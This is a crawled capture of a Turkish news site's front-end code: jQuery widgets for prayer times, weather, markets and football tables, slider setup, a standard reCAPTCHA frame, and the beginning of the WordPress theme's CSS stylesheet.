}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4d180cad51b6338106834461-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="4d180cad51b6338106834461-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="4d180cad51b6338106834461-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="4d180cad51b6338106834461-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="4d180cad51b6338106834461-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MTpAtewjJc462gvrRyV-gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769374366509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css
body_size: 17416
content:
/*
Theme Name: theWP - HABER TEMASI V4
Theme URI: http://www.haberv4.thewpdemo.com
Description: Gelişmiş Özelliklerle Fark Yaratacak Türkiyenin En Kaliteli WordPress Haber Teması
Author: theWP.com.tr
Author URI: http://thewp.com.tr
Version: v4
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Teması, v4, WordPress Haber Teması
*/
@import url('https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700,800,900&subset=latin-ext');
@import "cssjs/font-awesome.min.css";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline; font-family: 'Nunito Sans', sans-serif; text-decoration: none;}
body {background:#efefef; margin:0 auto; font-family: 'Roboto Condensed', sans-serif;}
img.alignleft{float:left;margin-right:10px!important}img.alignright{float:right;margin-left:10px!important}img.aligncenter{clear:both;display:block;margin:0 auto 1.75em}
#siteGenel{width:980px;height:auto;margin:0 auto;background:#fff;z-index:10;position:relative;padding:10px 10px 0 10px;overflow:hidden}.temizle{clear:both}#header{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);background:#fff;position:relative;width:100%;height:auto;z-index:999}.sabitle{top:0!important}.sabitle{position:fixed!important;top:0;z-index:999999999999999;background:#fff!important;width:100%!important;left:0;right:0}.logoAlani{float:left;display:block;width:auto;height:52px;padding:5px 0 5px 0}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;right:10px;bottom:10px;margin:0 auto;box-shadow:0 0 10px 0 #888;text-align:center}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.evet{background:#089007}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet:hover{background:#087708}a.hayir,a.hayir:hover{border:1px solid #A20000}a.hayir:hover{background:#A20000}.ustMenu1{float:left;margin-right:10px;width:810px;height:auto;overflow:hidden;padding:5px 0 5px 0}.ustMenu1 ul{width:auto;height:52px;overflow:hidden;display:block;padding:0;margin:0}.ustMenu1 ul li{float:left;display:block;list-style:none;margin-left:15px}.ustMenu1 ul li a{text-decoration:none;font-size:14px;line-height:57px;overflow:hidden;display:block;font-weight:900;color:#131313}.ustMenu1 ul li a:hover{color:#e6242b}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999;background:rgba(255,255,255,.7)}.splash-popup .popup-inner{width:750px;margin:0 auto;top:50%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%}input#s{width:150px;line-height:30px;overflow:hidden;border:0;outline:0;background:#292929;padding:0 10px;float:left;color:#dedede}button.s{float:left;border:0;cursor:pointer;height:30px;width:30px;font-size:12px;text-transform:uppercase;background:#292929;outline:0;font-weight:700;display:block}button.s:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";color:#dedede}.ustSag{float:right;width:200px;height:35px;overflow:hidden;padding:5px 0 0 0}ul.tMenu{position:relative;width:790px;height:40px;float:left;list-style-type:none;margin:0 10px 0 0;padding:0}ul.tMenu li{float:left}ul.tMenu li a{text-decoration:none;color:#FFF;padding:0 8px;line-height:40px;font-size:10px;display:inline-block;font-weight:500;border-right:1px solid #393939}ul.tMenu li:hover a{background:#2d2d2d;background-position:left}ul.tMenu ul{padding:0;margin:0;display:none}ul.tMenu li:hover>ul{display:block;list-style-type:none}ul.tMenu li:hover ul{position:absolute;top:40px;width:150px;height:auto;z-index:99999}ul.tMenu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.tMenu li:hover ul li a{padding:0 10px;margin:0;background:#393939;border:0;width:130px;line-height:30px;font-size:10px;border-bottom:1px solid #2d2d2d;font-weight:400}ul.tMenu li:hover ul li a:hover{background:#2d2d2d}button.dropbtn{color:#131313;padding:9px 0 0 0;border:0;cursor:pointer;outline:0;background:transparent!important;display:block;line-height:53px;width:30px;overflow:hidden}button.dropbtn:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9";font-size:22px}button.dropbtn:hover,button.dropbtn:focus{color:#e6242b}.dropdown{float:right;position:absolute;display:inline-block;z-index:99999999}.dropdown-content{display:none;position:absolute;background-color:#131313;width:360px;overflow:auto;right:0}.dropdown-content strong{font-size:14px;font-weight:700;color:#fff;padding:6px 14px;width:172px;height:auto;overflow:hidden;display:block}.dropdown-content ul{padding:5px 0 10px 0;margin:0;width:100%;height:auto;overflow:hidden}.dropdown-content ul li{list-style:none}.dropdown-content ul li a{color:#656565;padding:0 14px;text-decoration:none;display:block;font-size:12px;font-weight:700;float:left;width:152px;line-height:28px}.dropdown-content ul li a:hover{color:#f1f1f1}.show{display:block}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:5px;position:absolute;overflow:hidden;text-align:center}.solkulereklam{margin-left:-165px;float:left}.sagkulereklam{margin-left:1005px;float:right}.pageSkinReklam2{margin-top:-40px}#psL1{position:fixed;z-index:0;width:100%;height:1500px;top:174px;left:0}#psL2{z-index:301;width:100%;height:40px;top:174px;left:0;position:fixed}.psL1{top:54px!important}.psL2{top:50px!important}.fa-bars{font-size:22px!important}#ustSondakika{width:100%;height:40px;overflow:hidden;display:block;background:#e6242b;position:relative;z-index:990}.sondkBaslik{width:110px;line-height:40px;overflow:hidden;float:left;color:#fff;font-weight:900;font-size:16px}.ustSondakikaic{width:890px;height:40px;margin:0 auto;float:left}.sondk{width:820px!important;line-height:40px!important;display:block!important}.sondk a{width:820px!important;line-height:40px!important;font-size:14px;color:#fff;text-decoration:none;display:block!important}.sondk-ileri{width:15px!important;line-height:40px;left:15px!important;color:#fff;cursor:pointer}.sondk-geri{width:15px!important;line-height:40px;left:0!important;color:#fff;cursor:pointer}.yatayManset{display:flex;float:left;position:relative}.yatayManset a{display:flex!important}.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.surManset{width:237px;height:159px;overflow:hidden;float:left;padding:0;text-align:center;margin-right:10px;position:relative}.surManset h4{position:relative;top:110px;background:#fff;width:210px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.surManset a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.surManset a:hover{color:#e6242b}.surManset:nth-of-type(4n){width:239px;margin-right:0!important}.surManset .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.mansetHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.mansetHaber strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.mansetHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.mansetHaber a:hover{color:#fbc702}.swiper-mansetHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-mansetHabers{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4{width:600px!important;left:15px!important;bottom:50px!important;position:relative;z-index:999;float:left}.noktalar4 .swiper-pagination-bullet{margin:0!important}.noktalar4 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar4 .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumManset a{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#fff;color:#454545;position:relative;bottom:50px;z-index:99;right:-18px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumManset .fa-bars{font-size:18px!important}.mansetYani{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:10px;position:relative}.mansetYani h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.mansetYani a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.mansetYani a:hover{color:#e6242b}.mansetYani:nth-of-type(2n){margin-bottom:0!important}.mansetYani .kategoriMan{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:15px}.buyukManset{width:100%;height:500px;overflow:hidden;float:left;display:block}.buyukManset a{color:#fff;display:block;width:100%;height:500px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.buyukManset strong{width:956px;font-size:26px;font-weight:900;overflow:hidden;padding:10px 10px 10px 14px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.buyukManset a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left 